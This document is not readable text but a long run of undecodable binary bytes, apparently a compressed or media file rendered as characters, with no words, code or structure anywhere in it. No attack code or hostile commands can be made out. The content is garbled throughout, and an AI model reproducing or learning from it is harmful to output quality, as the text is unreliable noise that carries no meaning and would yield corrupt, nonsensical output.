'��>p-Ђ!`"`9,'2|��*|�Gԏ'���]��!��X�� ���i����]]Z�8Q�F�E����zE�ph��$���ϸBإ��Vn�B)�EO��-|Bn�%�Bd�VARh@V��>*�^�N�¡�v���iW�nM��~���L���.Pܹ(�j�$n�;T@��/��Z�x�7����@)�B+��zB(�6`CHCk>@��@�L����e,�3I�+����]��.xg,�����������Ʉ�I4�h<���il�˟a�aU�����������@&B)�VeB�f�" ,�&�A.�dbhBf��z(���c$N۴)Y�)Y��j�DK���(m�$* �d��)lC
��>*Z�>�"4°����C�L���� %�5�L��+	H�Wу��,` 8�v^�n�L3�S�tܡP����l4�sx\�Sl0ɜ�a�E/�k���$d&f�:��2,�*l$ܭ�>��"�cRj�N�-B) l)��i���b���� ޟs�hɞ��I`T <�C���o�j:@ 4������l5�@�C�2^���R=@��$���	�^^T�]G/����U]-s�̺bU�s�����ė�X�^�C\�$�k"�'�',�Az��z�A�o��m��-�F%DB�Ff�R��6BA.�)�ו��&l& d��"|ji�a���dl�h���C�C��LF�5XC��C/�%`��6@(��p5,�6�A
�G󩁎%.XX�(
��+�I^��5:�}��m��0�F3^en|�j���<�����5q��K"8�B�o�^(��/���"��RBgB$x��m��-�6fB
.frh.�%��ݖA&�����E�EZ[EI������h�n���@��"G��e�<	�B�n��p�bC>�5�C$�к
1�(h��,o<���'�$�'���L��&�͘�5�����s�gW��
^�u<a�Bna��C��c?��"�q��q$.#���6,�F&%ȭB�&&�%f)���1 ?l��tf�iNNE�*�E����ꖹ�)l��Eph`�*�H��	�AW�p�"%S�7��o:볊���/I��0oGhH+c@`�1<�0�F3R���j<���m(�
i-��Qɜs�1�!)��2Sh3��9�1P5#��Pg�Q�1����?�aSc��o'�P{B&0Ú�dR����↕n�ag�oU�[��<?���$�]�5|�oޙL���+j@��$P��0�VCPf�\��B�D�0EJ҆��bJ-�'x�v�Fh$�0M�Z�¹��j����F�t����≩� ���A@�= f�b3O�q��UOsW��6PK3%�P5O���$B�a�n_�0\B��9S��n��:�W{hX&��&�("�m�@�qn??�y���
|����7� � Ց 5�0TC5�C2�����O�/!%<���� �)�\����R�v��4��m��h��9}�Z��^�	>�˟�/)��3�/'����4�8p���˯��/n_h��s��0���s�����q�-�V��/�bv��vk�g�q���2X�>o�5�����l�A���������@
��^�B2�Z5$@P@(@"�ʎC��XcOo�$,@-�0S��m��g3�����ue�F���蘚k�����A.Xh��/�n�:y��������_uO�x�b�F�t��% �4���u?��b�fr7ł��_�e�s��d�/��!�G'>+���6x�t�Y�V�4��.�-�B9�(d��A�.$�1��-�$�B1P�-�ɝ���6�hkv����l�Y������ŢD�Ȃ23B"�	�:Vw���8VgB�{��:9��ʗ�5��ve��z���/����/qu�B,�f7�:�{���o	��E|��nn`��G����II�QU.��d%)%	h�@@���~��5R���A�O�@�G
�ԅPB)��+,ʣ�}܌�w���JUn���w���阹I`e��S�L�8�)��"��<o��wq�K����5�3,��/�.u�R�Η��0�飾Ukqd�#��oѫ_n��<K�N�P�Cxd �o.�@�ᮑ��0��C�V�D�|���P�6��D@��y���TU1�r��*�B&(@,0�$�G_Q�}��x���m�� D�	@ (���+E;p ���*i�r@��i&H��hQ$���9���T&��"1RY�R$��JɌt'N�7w���'HJ A6*��Q�K�|�lz)&P�2��J)�F��&Z���Q"��N�5{-ZD��ukn\�q[R��T�_&*���CM� ��DɢF̈́�j�a�FT�;w��R\��y��,�}��nc�̄hZ Y��P%z�V�z5 I%KX�� hɒ$Ѣ:�y�$�6���	��Nx��ĂϧM{�q��	����rQ,W�BV�y���6s��Y��O�)WZ�j��`*�)�ʼ�V�
+��B��J��
�e-D0�k���K��1�~�~�b��1�ḵ#�PC��D�1��C9�������a��n��r�c�XP`�@��!��͡$D9��rkn!�j�:4/B�!�����b\��J���(��ZW�[0�Xl٩'�"�*_��%�R����Ċ)���K$J$E=�����
'T5�
�%��?���8�}*� Q�(���d�#�?���B4�yd,�#��A�)�n�#�%Ei�̊�eI^Y��|n���g"㐛(�hBH7����\~zhWfpB�z���<�敬�*e�Wj*�W}t��e���:��ӕ0�tO�#0S)�/ԣ�c0+Q뫰tNU³&\�ձdm�C[��sT�`+�k,~B��El6��'����$*���"SÂ#��b�,�T@D�"S��H"�a'�&�����q�tw����n@��X��$�X'\!���HCz�郢	� ŖH�R�Wb��bP����]'H�C4TJ/����!�S��kD�RK�X+�n�
������+�O�
hW�r��
Q�q~�
�+�"����
�56�V����	���5؀1F��G�m��6NK �+\���h��PϞ�B:�{Hr7���)l�IH%����D�(�� H�:G�	L@��E,T�K�����@�(E��&@�Lhb2�X�(��Y)(��H��e���X��:?})]��ƨ3�%g��Ϥ���VE�P+�Ud�i��(�!��5��9��
n�2b����( Z��	A�p-��E��(V��Zh�Z(Hna��IpK ��!�V"g\�QHk���J�RL�dM��>��F �K��pE�^C�4�P�r��@��� �w;	���桤+��%^FE* fY�rf3��%�h���ƈ��a�+���`54}/.�� .~Ꮎ���S����6����D��k���Z��Q5�0j`� �!pE`p\q	��Ũ�D*�
h�b ��`A�F��D��(�BX���p�$��v�Q��Ѐ\8[����W2�
zLc�x�@��Q
���<��Jr"2��g*��ɾ�	3&&4�"�2��%����XR���u���T�y�3�%Cz���qUX�i�G��Ѫif��D N�6D!r�P+��%A!h�iPS ����L�җ����5�!���q%�\)
���:��t�&-�kr��@8�a���X!�x�D@b� �{t�W�7��04,A��=�sJ2a��1Ȍ���^���*^¯z�;�!�!/�����<�m{D�l\�w
��uG+�ѫ#4tjSL0��k0��,��Mr�Y�mi>0�$W��Đ}K _�b��D1& �$�"���+�AT��k\��MdT� �r �m0����b�4 �V���*^��{5f�L��3YPU0�_�4oy�2�9_��LXBea��_[����it��,<�|�
V���!�'�S�q�8�&����RƄ���о�!�Hmb4(�ͤ��$n[�\�b	�Hf5$��X#а	� �%L�8rk�P��Y���Y��r����+��&3U�1�������������n��A a#b�o�k����$�b�=��B���*[���p�BZU6�W�g���K[">)#�H!!�M����P[��5��WhB���kA!2Qc۷� ����6��4.QlK�V1!�-^��ʭ�R��tx#T�)�\�\S[#�~=��i�A1�q�R��$��o�z���x;�(����?"1]�g��fa4ˉ�HXbUw#��y��J�[�p����
q\C�6�)0��"�(�v�#��W��e�bծ���ɂ�`3\X �j�{1%��.=v�-�lhh�!��Ds��&��T�i���:�"�OA���[�`�Hw��	�� �0?��mo�����쪂����?k�WNR�}6�#2�(��"Cbe�ư�Ҫ��,��4Vb%��vc�F+�!�j`n���	0dD�����\� ����R 6���,�������A�� G��n�O�n���ĕ��>��G�2�n�4`��bV��p�o���jb�8�<"���
������'�\��
� �0��g���� ��B��(�������FA��i��Z �O�Jb+� ~��`�� u�L�R �,sbA���^Q�`'��!��!b������o��� �8,�:��#l��McHa�����c�?�����+T��A����h�"o�Ze{��&�0�Qh��®$�z�b���p�A�`,�FA�aD�A��A�G1#}D�����m��N�L`�@R� ��H``q}Au0�� �J�b۲��kG6�	��� 2B��"�C"&�'W��bA���%���"��T���H-�P��0p��r�P*)o$ /����1�za5l���̡�*`k, �8R R� � ��!�N�/��:�'1��.ކ����,���]���'!��\t���L�`�F!��8�M��b� ��"l�!l.�*,e&@�Z≚�Q�T�,�R��+�1$V��Q�|�,�(8AU����'10��R�Z���6�.{�W�a����D|E��`�����R@��@4`"��`� b"�ޏ ����3�� :ө�44�Cnv�r��`���`���4�&���h"� 4%ތf��by�p��r�r��h��� ۂV��8�2u��TF��.E�S��ҍH!7j ̡f�|�BL�	��
L�>7`���憜 JA��$k�����"�E4]RB_���"���Ls"\麘�!$��@%��«
�c��H���\��bf�T�P�(���I�,-�0u4C!G�Rm�*�Bz>�g,.�ڰA�2F�3U ��TbT�1  �a��jK�B�	�4�� Ρ�zp�NRM/&'��.�t�a�D!5���\�ntq	�4	�oˮ�\w� ���#�P��$�t�t)pE��y$�dԝ(���F��SCuVQTPGI�oB�J��7W�AЋy�s�$�c�l�5ER ���΁Y�:�:���ԣ���u�ClgQ�m�k4@�N��qd2p��A�ML�OOSPS�}Ina���2�*���7�)>B�q�TE�8���P+ׂhp�-,P9}n�О�)z��H���R0�f86p�($$H�l�0 , L�Fra�2�0`l*\j)���ag�'��&�t�`���\\��:03rH�9&@�%�lL�##bo��4g�\a�t༑f*U`�Ћ�g�*�ј�T�Vb��C�V��S�3->A3u��E5vE	�:�|%�0a��	�N�b "�,��!��=!T xt�#���na Ds�X�A�j���5�V7�"�jL� ��"n���@a\^a��\Ub���vF'�v��Vao�n�7C�fV��n�6o��v�Uw}�؈iF$f����������)�H �AE�XQ<v.b�a�U�F�N�Nq��L��X7N��2u;4�&�Hal!�HA�d�6e��(2�`��U�w���*�1��V�zّg�T��,>�S�V�L囌�x�+h��FbV��cac��=n����>� �O��e4���4���9��8�����]�����ت\!@R"�y��fj���cx��y �T;�zo�z��!6T9�v�&а�����wn}�(PY����y��%"ŕ}v�`ڔ V ;f�Ae��)ԹLh��E���pb� t����	H��!B���6�r� �A ��N��9ձ���o��9{��)Y{�Y�h
����x>�=���P9�Y�!T��<�Y�y�%zb�['\9>Ȯ�5�� ��	�\ T��Lq:L��p�¡j	Ud�
�bdA�K��N!�� �7+
��y���2����&6������aq8b#��*#.�(��w}����h��c�УvΣwts�A����-�&�Z">����;~Cn�4ci˄�%;��8ǁ"Z�*���� V�R(>�>���:�%$²����5��w԰EuC ��;{��{��E�*	�����o�Q�#��X���dpB��������ڧ����ۏ 4`n�	�i��178	"D�!�c�\�p���V`�nAna$!:G<���� ����|��8iX������7�a���6�T]�G���Z�5V�O{�}���Yywس�&�y��ڳM�c~��a"fw�!�M>S	b���8�� �c���_��f`o�
���S<��O�T���,��{��<ǧ�zE�z#��w�o<��ه�7�7����*p��m�r�ɉ\�W���7����>&ݪ�a�gw#�x��$�j8p� b��ptc�R(�$A�+����<�����:,�=�/���mW���Y�k|n��v�i�n�ܤU���XQ���W9R��>zz>��B�{B�@�O��ס����4xO\ʬ����9
"7�� �%�S(]4��"4�6���,ʢΥ{�S�M�,Z��g\n�	��g\�a�ڵwb�{"m�g7�'���s"�˽>"�&d����v8e�۽ZO��H�t�	�Cq�˖#��˿��D�¡_$�@���"��@Η����Ǣ,�S�|��-�䗳{i��c��ۥ�]��v+���
F5V%��d�ũ�X���<(��$�ty޲ߏ� �F��かOgGڤʹk^8�p
g�^#R������ו[·���:ϵ��1�����㶰9��=��e<9Cކo-R�w� Q�U���ڲý��}�u~����x��OZI"������o����p���K��ķ'�;�Df�ח;��,L_,x_�[?�W��u_b3�k�7��b"D�%"hp���
&z1b�F�U��h�ƍ3m��h�G��J�,��ʕ%�t��R$a,�kڌ�˒�b�L8���$�:
��$��-�V�TbJ�TNԁ�D���B� H�Tvڴ34�05���S�N�=���C��M�AC�.|P0Ç�6N(�0B�+4�3�͖
L8x�b�Q4)cE��E~d�c���#1���6q�,)���i��xe�@����M������*dU�ֲb�m=���X�D%�x���
�l9���S�S���}�W/߾~N,b���`de�u�Ye�$Y��y��c}��E��f�"��Q����l��t�+�fS�'�D�
[��J&�$�OH)��YI� �,T�)��`E `W�-�����-�G�]���CFF�Z���XAr�`�^Fg���Y�Zx!jy�!$ v"���vb�����m&>ڛ0�@MxLs�0Nh��J=���uU�Zh5V�Wy�OQ���Z(p�+������J�w��}x��Ai��&�Uf���&ڄ�Ź��r��di�����i�F~8h��Dh�+�hҢ$FRbJ��HҊ%�����-��"�W%S�D��XՉU�R�(w �ő�dQ�H��Z�2%��i J/��e���"��A�t����\Ph1�Y�Y�Н�^&���a��˒�P����.�Q�N��QH��Dۻ-!zۢ�n[׋�6/I��$LpN�d�+"M�x_=�iTKDGէKIu�w�z'p�d�
����������
(�,�W�~��CĮ|�)g�lmg8�;�	�f��������XZ��-�a��:�H0Y]�KW��.��v׳��R)��F�8is_�Ep�U�%d8�&�DqMiŔ��E�U4�I7VǶNcK-��>������:'��ϣĉ���Y�}����N�B��,���uKS�"Śю5a��Ft��&%���<���nkc3I٠���Ԉ��  r��%�sK%�"�d|X�(�R�'	Z\�j��4Ģ�8�,���E.�HDd�x&��gvbV�.�<aNA�� O��dm.�������C��H[��i�w$)�\5��h�*�D$�1�DE�XD)J�'=OHѓN�S� e�:Y9�S�R��EYI�R��nL�K/�W�������dH-���c��p� ���Z�,���97��s|꓆��tȎ�c��H߉����I����k$I���J��X�'AR��bO2�u �-��IQJU�>��,LR��'����r�<QO��WwA�l����2��� =��-
3��0����4ff�YL �F�)#����	Ү$��)�5�E]B_}��J�JdbI�����CbqnP�J�����ϓ��gA�RKBic�D�5�b���B��(ߊ�2)�N5i�R�R��	s�B��F�E���
Y�C�����ki9���k��<�Ok��%� ��V����3�dy�Q���|�P��U�ќ��/b� A>�I���$��E�	��"��ѿ�ԯĜ��F����&C��� ֍a����H�i9�di��v�%��@QE��n��(�$�J*Jb��F�
%������`�^S�'*Q1�����|��k�¢�p�pa��d�x���Z�lv����G5���*�h}:M�0b��}756u,M��Fǫa�F�Y.�AC}�J1X�	[Y�`��L��X�s`pkX%����IY�mc�N�d��D���\��/�]������x�t6&I��{غ���	�R��t���x��]Hش"��bc��Ew��3WzYc�	D�e5��;#Q_U�7�Ha�ܰL� aE,�OS�❈� {KH���#I8h�h.�Lܕ��!��Q��幘��sUZb�V׀-��v}hk��s�4�_���X�����Í��A�#�jE�L�2����%x�aB�F����&b?O����
��a�A�**C(�s����[<�}�벋ml3�Y��RS���r�(���U���L���u�n�E��'�s�"�`7P0�����}���S�������H*�X�$S�J�ֺր�CRD�J( �$k�]ыk­sE��=g�#�s�s���E�9{������L�53��M,�#Bc�{�?+c�j��3-�H���Gf�4���+jKo'�*KAJ>�N��Be���W�3���s�V��tږ�2�/lM���*l�3��uǌ�3n�3�x�G)Ǔ�w8֥���	�r�c�+�H�7�R�B��+.�L<rܦE�T�������x
���:��$��u��_�"	��	�&K�>� �q�fs�g�'��Pwt�qrVF�&R�\!�l��W.�}#H�%h��d� 	��
� (F�	�q
AZ NkcJPVkأi�r0��Bu��u�4�K��pk�א�uaom'�r7�W(r�m�|(�/�,�r�g��'
��Ђ��N��F��T7�d�'��Fz��_��Ze�_�Dp�g{D�Kf7�4WRHq�Hw\&V|h|�h���|d$@�-�mʧ�|扚�Qj�2������U}q��@`�
�@t����Za��'_�;؃OQu��Z��Ue�eD4U[�O}��t$�8�qTd���8|�ǉŧ���"6Fͦlʷ�ye'b�b�芇�9��&�A'x�� 
C�!�2!���kBrI��O�U��$?�B{V{ءQwш�؀le���`��∉���-Y�-yw*�R5�b �aX8g���!��(��&bD�<y2���(��N)cx�	`��Xo�ÃXujx�#9�CG�U��O�u��V�U��J��+S��`���s��Hw�`��x|g@^d4�CW�Ru	�̵�z�,�'&�)x1
Q�����2@�CX�S��w|q
��o� ���*EAJVGpO�P�OZ�tPa$�����uґ=p�$�Px\��
��׀l�׎+Yw���r	�iq�H}�:)���h���Q�@��]�Y,7�,3�E�Q`�t9(7��ymc�T�k� eN��NGu_�#9���$�uj\�O͡}�LTQk�V�|'Y�����s���@�ʒ/r]dE>����\�~� �]ѵQ^��R�D�:]ȝb������N)ca��_aUG�t[�=�ro��o pCL2s� �=\v��klu\T$loV�h���q�G���s���I�8��$�X2e��9x�g����\B��ɓpj4�� +�R�y�wu?z����P�ٙeQ1�fJN�F�Szu�Iy�z��O���d�Wv~�s5W�a�A�)�ɠ� �l�*��lu�R��ut������$���X]r���a��@��K}%]y:g�	3��d#��	DB�=P����Y!�8�0]�OgJO8\�Oy � �f|GEO�s%���p
�
�����r|�w ���X�Yq�pa��wz�Ϲ��14��W�� ��l����,��	��H6�虞KR$��#H���>wC*��CM�`W�=xe�w � 
�1Kʩ�ʩ�h|ƛ���ĉ�������
�'*c�Q�@ �@ �@	��X~Ut37��a�qp4;�K����y&��*Y�[-
P6�z�k���y?f��7L2�D�t��
�0�W	KtfluQ�H����Aq��� C�|J�[����q���cHR��p�`�`
�`�P
�gx/��X(���l͗bӉbD�,ˎ_����}WEt!�
�5
��$y�=�wP�$Ʋ�k�+@t ���sz}�>�����V8���˹Z��I��J+������P+������  ����� o1��Kg�˶~�q؅�s�q���(�H+��"� 
�  @�),�N��F���0�;z0�ik��daIi�e[�Q�$�2Ǯ�{�S:L�𾧰� Q�j�+��8鰗�[ܿ+@P�al�������ra�K��ibbK�+�R�a~G���l |��0�젙1q�S���v����= [B��bA{����*=R1{˷�@o��O�Ap����[a����蛕�q�p��D��8��:��� �P��0ư`���lƿ�J�!�b�.I�
��e��� v��
[�LL�F��z���ͭz
���{�w+�kLQ$��C;Zp+�Z_����Pv{BJ$����zf�WQڮ�w��V��a�[��\�q\���]�`L̛�װaL�&0��1X,������z��Jb(�f�y��L�}�r)L�r��� �`�t;����J�=�cJ^6{��*=�ϑ_ϫtN�0ʑ0}�{�(\w�>�ܠL��+��_��s��p�+��|
�0qm=�����&���̹��j�г�y7r�u�)�^m���0=�R�a�@d`��z������E������=?��	S*�7��=?1O�U�AD��σ�ĥ<���ˌ���~ֿ���|���
"C�����Mq�p�W��ї�~p¡!\�9)rh���D���<�~\؅ӭ�QL�1�a��
W�
)�t�ӂ��,��-$�P��$�{��I�d�e0�E�QAz8�r�z�Pe��ʩ�ݾ"]�������̼���	�P�����]`�m�%>q�P�h� &2س�kZ�˜q��2u�\���<��|�2m�Q�ؤ0#��F�ӝ	J�=z�=\�$X��*��J�o��O��#�T^�NБ�̳TH\I� �\��칱��=��x��������ћ{
� $>q~��~~�`� ?U����x,X*��y
�h9�=����riئJ�V�����)ߛ\Z\��IޱuB�O�Z�k�݃��I� �˨OZ�3�ffh�U�'I������s��ҽ��At��g��M��z
�@�ȍ�� �~�(��p	�~�
��΢��쏮ʵ�v!� �J{�0���*�p�(�:=�I.��k�V���d�� �S���o_�)��#B�1ӑe�r �Sv!9�h�8Y�F;w{����{
��� ������ a$�
�D����n�� ����>��k��wLw�V"�Jנ��^��Ső�� �T�`�����ͫ
hq�AJc�S��6pe/�0�N$UNp��BV����C�CDB����7��-|�0��������m�����
�0%u��Ű 
��=0=�-P+��D����Qh�p3<c��/�,y�L�Sl� V� ���'و� a���VZ|��:�����<�+,��!�D��*�/�
�={������u�dOʁ��O�b
��kGl��l���<���կl�Hy AM�b�\�@x��BW4DX�E�X��)�좲f�r�B�(�!D�L:d2�J�*O�|��L�0m�L)���C=M*��a�.�����*U �2���V�*���@4q@lX���E� �l��wˇ"6�-��eI�I��˷�J��*�P@ =֢��P�>�H�fD���Lҳg��\�<�j�j�<�T�2u��0=����֫d�
.\��!p�we+�S�]&Ȗ-D�]?��v�ٵ�LIsfx��_o�9;6J�A��e��⨊�O��g*�X�j]�)��: ��40���	�hRPA��>�"B����
�p/�;K��D�1@!����O.�H��N1DFkı&��+O��fӎ<�@q啁
*&��~3!��#9W��e#e`�`��J*�6�Pj%H���6�4o��hc�'�x�a�S���O��J��T�J@<Щ	g����Al�o�$T/�: �� $�%*)Q�$*Y�*A�$"��	Pj�139��1��τ�	�C`���^��$[�4�7$�;�7(��VH�#`�Y��X�K4��<p��1M���)�_�ݩ�����N���O*��7�J�K��5-���`BM� HU��*ŋ1�R5�U[l����T�^j�̢�MFsp��'�y�G�s�țLB��W���7$�l�Y���yP@y��V6X��m����/�#S��ݑ؞`f�<��<�5�޹3P@�%۫��W���A	-�F	�� ?2x���<dk�;2�K/���d-M�d�X͉q�k$mW�L+�`�U�ז�lɓdn��Ȝ2��h�nu�nKc�^Q�nI�	�o�5��2e2�5��u����	C�PP�m[UR��9�r;,��R�-��2� �N�|
�����4,/�6=�c@�
�p-by�2�e����I����2�t��l:(�q����7�A]b����u	��V��;��o"��Q-]lj�x$�Kk+lE{��^ȉ�P)�c�X�D � �yb1���8���Q�| s1�*U��C:Ѧ6��M��"�'`�e�O��_�~�ώPc�e�d�F7GzE�|C�$I!�sB���&5�	9��SG�Q�jf*��d�� X�k͏�%�q����8<#��`"����5�#j�m����±�C|�@�"E!
� ZPP��p��� ����>��!C�"���)s(�\'�%30i��cnvS������$P,�8Ɓ�^�-�����1&m����=�2�
?9�Ԁ�����+Y���<�di���w��M nk�6�@� �A�TP�X`@p��p�LSc��Gա�����$��LM�	�O����<�-Q5
R:�H�7���&�լ.�fN�'#�������Y�u���d�'�W7��jae-d����r���Z�D��"�I���E���"�t[4S?��2���EBC�:��%}T���kM�1�)�5�d���H�BZ���&��7@��
l�3��S�Ԉ���TG��Ʉ�<!(�V���]��+C+��S,@n|�Jx�"�B���l!l������ S� �R�}@���l���Ta�=>v����FD��O0ם7���T� �'��R� 9c��FA	Fk�Hzgp���"�	+#_�D45d�7���p�պoem\q|�V^c���w��j/�	K% ������%�b� !�d �8�
�_1Z�}�E-���HZ�FE��b�4�Gs>qMx�V��&���q�;�Գ�.�ĭ{ų�3�&%��Rk�ûo
i�KUSuw<�;�j�q� �!��k���-�=��@a9K� �d?����;Q9.W,�APԥ}]�bd�(�Z��"ی�PE��f�nx,�Z�4Y��|���$ȝ�[g� ���J�!��Yi|Pzn�VkWu�{<���ޒ~h Y��)bu�oٖ�,,�_��a�V��s���lMLt �~*�}��./� �Пf
�29�dWMs*�i�5�Ź��%��;qk3j����-W2:W�""�1n���� ��<���1�G�VkjiK_z�u�:&�	��� �b
�5(��n!o��d�G��~p�H�L�L|sIAS�,���b|������'j�Q�2GP�l�zD�',��li���
p�ͷ,d�W�U'��7РQ�ڪT�)xA��
��V���&W&6�u������X�M��	��n��_Qm��C�n��'�IM�o< B\�
,+��wB-�A�l����������2�Wa�-n%X�IxvE.�%�j��|�&�*�ȍx�Kx	j�4I9ǻ��������[�_��S�^@�k� X��y
?A�������9A�"`h��k5';���Y[,���p����\�[�	�2��8��(��P<b�����8�6ڑ�[�d�"�Bb$�*��{��1�9F���DK�:���k����ӱ����P�q�Y��<�;h����s�\���� �c���A?�%��Y����������5�	�1Ìd��i#f�-�R=�k�z9�1�(� �\��e��/:h!1A�
��[��$T�a�1bYE�k0���I���ЕZ�@�"z �!�BA�$$,�y�%s�NX��r�
0 w�����J������"��`[(����Ќ�j��<��@5���b�G��e���?ݰ�\�	�0\,�Ãpf�{��B2�kc�ԓr2I�ؕ���뒴zc%
���l��;�R���t@���\��%Q�F�0���oG�	h�stJDG���(&M��x��z�
��OQ#)��"� K����1�3S�������<q3�&ic�@�^l' �>��"��mY�z*�ke����Փ�슳���t�C8��k�X�����.Tѩ���s�)�@%cJr|AVs2��V�JL�DM�{�T��P#lR��A������@(h{��K�*���1=S���
B�@l$ԹjH�#d����S�0Hk9�rI욨R��pƇ��|���1�"�FB�hP�G|Ħtͨ,)�ɀy�Jb�J���=���J�8�#���G43+�`*�Z:QB(�ێ\H�/D�;����h�9�؍����,�]� ��XtA� ��8�b�etɫ����a���1�H�CP�+��i�JP��d2�l̈́{�H�"Y�Ļ�P��A���S�S0���=�ㄫ
�������iЀ@T�T�G+�� D�� F��9�	���\���<�C���E3Lz4��#e7�jI�I:��S��Cp�q���+2mj<J�A�	��(P �F<G/%��|��:��1�4�D{d���kb��;0�s���S��������['��F��E���S*WHe+1L��?$����q����zH̊�+SMU�����1A���ϳ���:�228������U^e2U�͢���-���s��Ǖʵ�H�Z�)9e#�9?��2(���h�	S��b�hX�X� �t[�e�j�<H�q�rM�iHhS0CUW�2TKM��I��{�1�0I����L�\P�K��(X���T����O XeXY}$�����غAЌMP�\������3囗�A�ĺ��] �æHΓ ��{�؜����]�S�h�HȄHX�H@��-�K�U��0Zs�4��Y�b0���K� ��W ����u���+8����|[�u(�îL��R����ܨ��+����;���k;烾�<)�ِ}����"���b�����2N%��kC�U�@�� �R(�H(_H�R�O(a�F�R���ц���j�ȅW .���8����X�,��[N��8 R�!]ҵ�C��:}�C}Q�Yb��)����^�#_��X^]2e8�F��ք⍕D���-p��U�ܴP���8�S���͑;��d̉ו�H`�KP`ԕ`K���օ��j��p�i���	T��A��"I�ҍ�t�,���@�8�X�k�OV��^U��O)��g��!�<��3��߲�RPyM��e�m�Ab� ��$�d����!<��@0�P�	Q�s0O��b��H�JH`H�H�Z�	��K��XZ#��?��Wx[HW��EmTF*[��L���A�v�CW����:�Q�9����V�����PjD�Y"�������C���
D��RG�et��};�=\�����w����+3hU���Y�c={�p��t1�vchF(O���KX�E��k^ݞ�f9�`��@k�qf�t��rW���9#��^��J^H���	�q�F�z0���˴Ls%�:k!2�ȅ��C�+�!Rh##ʄ�h�Me��p�ۿ%�s��/e2s�e�A,�e��"��d#��&�*"-�(T�h�h�iK@]9.�E��R0�l�`9��m�J��XT�]Z:���S��]�=���e`��:��\(%u�@ 륰���̤T�SUڈS����k�x
����0�Qk�{�q�Qb#�U�J	DU�h pb��h���`e�����)y���GU8��q���͑R��bC_Y�S�������E]Ӆ�
N�
���h��]Dr�����mj�� o~)�E*v�+�*�;� 8�A�1"?R�
��U#�4��US>e%��	�V&_Q����3�)>�&�͒�r�� ��D*�>�*\��!L�(�e+�;�;��F-A@�����<��E���p�n��΄R �DX@t��.��>0���^�H�,O��↫�'�ܱ�ULL� +P�y!���<)u>o�]�O�#?�"�U,e�xr���\׬�q��N �-�"`p��>x���(��S���Ѳ�i�V�R�
�G]l�;��Et�΄E�LH�@_C �K�DwwD_�E� �vt۝���K[H��iq�d�����s��t�V�=��=Q��XxzI����@q
�Y%��C�(T8[�$F"1S��XĆJ/�rZN8/GSy��!�;ɸ42���e�s�i�Gc+N2��pa�p7�s�}`pOsn1��>�R  hpwKpw��p�سG����H��\y���2�φ+I��Vj#+��<ax�p�?�!����^A!�
�'���Y\�u�`eI�)&l^�(6G�^������{P��Ǖb�3gEi���Y�Rf:�AW`�o��v��F8�sO�O`��ww�����h�F��hZ}��dY�tP�8d���.9�+|s%e����>܊���X +X >��� ���qP���x��(��Ҵ(,1U_�nJGDP/�ҶS|(:Y��
��d�y{��3�y�8�l�2D!D���!�
:$��V	�XQ�EO�J���T&a�����1��H.].ZD��:h3���0O�J]Zj�b�Vh��&M\�Z@항^2�xHkƈ[Z��ֲϚ�*(�!e�r����t1�Z��B�k�j��4����� �'1R�C~,	�*ʒ*��<���T",�p4��6 @�`�Yp{u'ծ�����	[���3`�Ç�U|@�⅊�*R�(RDҫZ�N�B�����~;��ƴb�F<5RX)�.y�)�e�R/3�$`��I���{�	#;	c	D��HQ��T���IBgQ��F���y��Fg	�� ʜ���R�5�l�"��i HR�b�٠J��A�e4b�ُ�q��h��������A)0�Mi �ն���f�| �[�\r�����P���R�'	��2u��a�EdIDVVy�|�4R�}�-�������G��2�K�E��'��'�%�d 4����+$D�K,����)]�ՠZ8F~x��ث ^I��E���-���|@6�e���fD�v�(H2I�iOB	�j���%0�͖����^�A���ܙ�='� 8QK0s�c'"���'B�\�E�w^D���J�����"�^$��H&S�ŘF�ɦ��)N�
3��8a�+�ps͝�~��&lV����X��ʕ ��bma�Ѕ������dҪ����0g��3���f�$����f�j�6۔S6����l�Ifr�śBrl�9A,�`G�A
9�'VQ��6ڐ��������Ō��v?e�)��в)�(�w�/�4�%8Q�	-����\��V>䕇:k5���ie5�, TR	et!ִ��&�eQ;me�^m��]w���jK��g�[l���p[�`�ȝg~P�
C�O�h�"���c��xb�O��Db޵��X{1�4Pt���!,g�F$"�p�)���P,>&)�ɂ�������E0�a�V,�BʕF,�����C=��e,@��*���#ڈGӣ��&c5�	k[�"���5ؠ �2�ٺx6p��
[؂y`�4�9�iS�l�7쐨 x2H[x�[ժ���H,"��'$�L���fP�Y"07���gt!q\�b����F~��,W(s��z�W�D/�V�p��3���D��?��ִ6E��0�)��wųeQJ^4[ڀQԘ�}bd_x`�! �n򫟛T1P���E��cB�ِ�E�p�!z
xd��;I$��	"����"��>��)�L�Ѻb�"Ieypu��y���
9�_�� ^%t���҈�K���gѨzF�����Yъ��V��h.��� �iƔ:.ߌQ�@`߼����Mo� 8��	Ύd��9�S@�##a�@�(D�DS��O�3Ȉ�>��	bA�t�b� Ev�P�'+�+e�Т�8������@�vY��b�9ƖK<ie63�� 	4�[���Ťh 1�"l��= �C��i&N�M �o�<���T���D':��������KH[�ɧt�"�<�$|1Iə�a<A�)!)I�đ��'H1_����8��(���ugDe��P�C�j�;;D 0q��E#4v	ic�X�1�i�{�,�me6���&�Y�S�Ŝ�\c��Z	]8�)2��>1��}͉�s�a/�b�gp����<�Y�z1�
4�$�d� �9JJS��*��]�yJ?а�2bq^_E+y�oE�b�S�
C
�*7� U�x�� ����A�Y�D�J}�����ښ闞D�Җ|�k��vܸ�|�U��,�M��t�'��/e�I`ŵc�@IU6�w#g�9@�	%ְ�
�%���0�lP l4{�9�S�tF4-���β�S��xI8�*��1�Yy��l�R�D^bV�n��T��%���3�i�eڛ�&6��iOӆ�
�	�"�횔j������V׫8��= �(��Xdu�t�I�F�D��z���rz'�5�Q�S��0\�bX@\Oy����_��U� �1^�U0��"���f�ӜE�s�x��gx�5l�۩�1��<w��z�Nɗ�w�Q}gBt
